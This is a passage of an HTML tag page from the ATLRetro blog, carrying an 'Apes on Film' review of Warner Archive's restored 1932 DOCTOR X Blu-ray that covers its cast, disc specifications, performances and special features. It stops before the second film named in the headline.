

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/karl-malden/
body_size: 28164
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Karl Malden &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Karl Malden Tag Feed" href="https://www.atlretro.com/tag/karl-malden/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlretro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atlretro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/6640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=98DAF4A6E975C60259F4AE60827743E3');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Karl Malden"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/karl-malden/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Karl Malden"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/karl-malden/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2021/05/17/apesonfilm-doctorx-babydoll/">APES ON FILM: DOCTOR X Builds a Creature while BABYDOLL Gets Scandalous!</a></h2>
            Posted on: <strong>May 17th, 2021</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Anthony Taylor<a href="https://www.atlretro.com/wp-content/uploads/2021/02/ATaylorApesOnFilm_o.jpg"><img fetchpriority="high" decoding="async" class="alignright wp-image-19479" src="https://www.atlretro.com/wp-content/uploads/2021/02/ATaylorApesOnFilm_o.jpg" alt="" width="249" height="351" srcset="https://www.atlretro.com/wp-content/uploads/2021/02/ATaylorApesOnFilm_o.jpg 829w, https://www.atlretro.com/wp-content/uploads/2021/02/ATaylorApesOnFilm_o-213x300.jpg 213w, https://www.atlretro.com/wp-content/uploads/2021/02/ATaylorApesOnFilm_o-726x1024.jpg 726w, https://www.atlretro.com/wp-content/uploads/2021/02/ATaylorApesOnFilm_o-768x1083.jpg 768w" sizes="(max-width: 249px) 100vw, 249px" /></a><br />
</em><em>Contributing Writer</em></p>
<p>Welcome to <strong><em>Apes on Film</em></strong>! This column exists to scratch your retro-film-in-high-definition itch. We’ll be reviewing new releases of vintage cinema and television on disc of all genres, finding gems and letting you know the skinny on what to avoid. Here at Apes on Film, our aim is to uncover the best in retro film. As we dig for artifacts, we’ll do our best not to bury our reputation. What will we find out here? Our destiny. Apes on Film also appears on <strong>Nerd Alert News</strong>. Check them out <strong><a href="http://www.nerdalertnews.net/" target="_blank" rel="noopener">HERE</a></strong>!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2021/05/254829_front.jpg"><img decoding="async" class="alignleft wp-image-19642" src="https://www.atlretro.com/wp-content/uploads/2021/05/254829_front-228x300.jpg" alt="" width="194" height="255" srcset="https://www.atlretro.com/wp-content/uploads/2021/05/254829_front-228x300.jpg 228w, https://www.atlretro.com/wp-content/uploads/2021/05/254829_front.jpg 722w" sizes="(max-width: 194px) 100vw, 194px" /></a><a href="https://www.youtube.com/watch?v=oGUWPbwJ9IU"><strong>DOCTOR X &#8211; 1932</strong></a><br />
<strong>4 out of 5 Bananas<br />
</strong><strong>Starring:</strong> <a href="https://www.imdb.com/name/nm0041172/?ref_=tt_cl_t1"><strong>Lionel Atwill</strong> </a>, <strong><a href="https://www.imdb.com/name/nm0942039/?ref_=tt_cl_t2">Fay Wray</a></strong>, <strong><a href="https://www.imdb.com/name/nm0870543/?ref_=tt_cl_t3">Lee Tracy </a></strong>, <strong><a href="https://www.imdb.com/name/nm0288003/?ref_=tt_cl_t4">Preston Foster </a><br />
</strong><strong>Director:</strong> <strong><a href="https://www.imdb.com/name/nm0002031/?ref_=tt_ov_dr">Michael Curtiz</a><br />
</strong><strong>Rated:</strong> Unrated<br />
<strong>Studio:</strong> Warner Archive Collection<br />
<strong>Region: </strong>A<br />
<strong>BRD Release Date:</strong> April 20, 2021<br />
<strong>Audio Formats:</strong> English: DTS-HD Master Audio 2.0 Mono (48kHz, 24-bit)<br />
<strong>Video Codec:</strong> MPEG-4 AVC. New 4K HD Transfer Restoration by UCLA Film and Television Archive and The Film Foundation, in association with Warner Bros. Entertainment<br />
<strong>Resolution: </strong>1080p HD<br />
<strong>Aspect Ratio:</strong> 1.37:1<br />
<strong>Run Time:</strong> 76 minutes<br />
<strong><a href="https://www.amazon.com/Doctor-X-Blu-Ray-Lionel-Atwill/dp/B08YDNPHW8/ref=sr_1_2?dchild=1&amp;keywords=doctor+x&amp;qid=1620589949&amp;sr=8-2">CLICK HERE TO ORDER</a></strong></p>
<p>Director <strong>Michael Curtiz</strong> is best known for making film classics like<strong> <a href="https://www.imdb.com/title/tt0034583/?ref_=nm_flmg_dr_40">CASABLANCA</a></strong>, <a href="https://www.imdb.com/title/tt0029843/?ref_=nm_flmg_dr_57">THE ADVENTURES OF ROBIN HOOD</a>, and<strong> <a href="https://www.imdb.com/title/tt0026174/?ref_=nm_flmg_dr_68">CAPTAIN BLOOD</a></strong>, but he also directed a trio of significant early horror films as well. <strong>DOCTOR X</strong> was the first of these, followed by<strong> <a href="https://www.imdb.com/title/tt0024368/?ref_=nm_flmg_dr_84">MYSTERY OF THE WAX MUSEUM</a></strong> (1933 &#8211; <a href="https://www.atlretro.com/2020/08/10/apesonfilmreview/">reviewed here</a>), and<strong> <a href="https://www.imdb.com/title/tt0028478/?ref_=nm_flmg_dr_67">THE WALKING DEAD</a></strong> (1936). The first two films were shot using two-strip Technicolor®, while the third was shot in black and white. <strong>Warner Archive Collection</strong> has just released a fully restored version of DOCTOR X and the results are breathtaking. Once again, the <strong>UCLA Film &amp; Television Archive</strong> and <strong>The Film Foundation</strong> have done an incredible job in reviving an important film from a dull, damaged carcass.</p>
<p>Featuring <strong>Lionel Atwill</strong> and <strong>Fay Wray</strong> (just as Wax Museum did), DOCTOR X is another pre-code horror title of the type that would be defanged<a href="https://www.atlretro.com/wp-content/uploads/2021/05/1086E33C-A484-4D91-9FFC-F0203F7BCD00.jpeg"><img decoding="async" class="alignright wp-image-19643" src="https://www.atlretro.com/wp-content/uploads/2021/05/1086E33C-A484-4D91-9FFC-F0203F7BCD00-300x220.jpeg" alt="" width="229" height="168" srcset="https://www.atlretro.com/wp-content/uploads/2021/05/1086E33C-A484-4D91-9FFC-F0203F7BCD00-300x220.jpeg 300w, https://www.atlretro.com/wp-content/uploads/2021/05/1086E33C-A484-4D91-9FFC-F0203F7BCD00-768x562.jpeg 768w, https://www.atlretro.com/wp-content/uploads/2021/05/1086E33C-A484-4D91-9FFC-F0203F7BCD00.jpeg 982w" sizes="(max-width: 229px) 100vw, 229px" /></a> by the censors had it been released just a few years later. The film has much to recommend about it. For example, <strong>Ray Rennehan</strong>’s cinematography is lush and fluid, art direction by <strong>Anton Grot</strong> is well ahead of its time, and many of the performances are quite good. It deals in cannibalism and body horror, perhaps the first Hollywood film to do so. However, the film is unfortunately saddled with some far-fetched and frankly ridiculous characters and situations that became overused tropes almost by the time it was released.</p>
<p>Atwill and Wray acquit themselves well, but <strong>Lee Tracy</strong> is nearly unwatchable as a Leo Gorcey-like newspaper reporter that is the least funny comic relief ever. Full of 1930s mannerisms (ok, I get it &#8211; it was the 1930s) and catchphrases, he comes off as pandering to an audience who came fully prepared to see a horrifying thriller. He seems to have been inserted by the WB brass who were afraid that the horror film “craze” started at Universal Studios wouldn’t translate to their gangster and crime-themed format. Also stinking up the joint &#8211; a police commissioner who allows Atwill’s Dr. Xavier forty-eight hours to conduct his own investigation to determine which of the professors at his university is a serial killer at large before letting his detectives take over. That kind of malarkey would get you fired even in 1932, folks. This film definitely seems like a precursor to Wax Museum, with many similar (though better presented) themes recurring in that film.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2021/05/Doctor-X-8.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-19644" src="https://www.atlretro.com/wp-content/uploads/2021/05/Doctor-X-8-300x169.jpg" alt="" width="272" height="153" srcset="https://www.atlretro.com/wp-content/uploads/2021/05/Doctor-X-8-300x169.jpg 300w, https://www.atlretro.com/wp-content/uploads/2021/05/Doctor-X-8.jpg 717w" sizes="auto, (max-width: 272px) 100vw, 272px" /></a>Warner Archive’s disc is presented very well, with only a few jump cuts throughout where the team was unable to spread available imagery far enough to account for missing frames. Audio is also quite good. The disc comes with a black and white version of the film that was shot simultaneously, as well as a slew of special features such as new commentaries by <strong>Alan K. Rode</strong> and <strong>Scott MacQueen</strong>, documentary “<strong>Madness &amp; Mystery: The Horror Films of Michael Curtiz”</strong> (HD, 27:39) by <strong><a href="https://www.imdb.com/name/nm1044052/?ref_=nv_sr_srsg_0">Constantine Nasr</a></strong>, “<strong>Doctor X: Before and After Restoration Reel”</strong> (HD, 7:40), and the theatrical trailer: black and white version (HD, 2:15).</p>
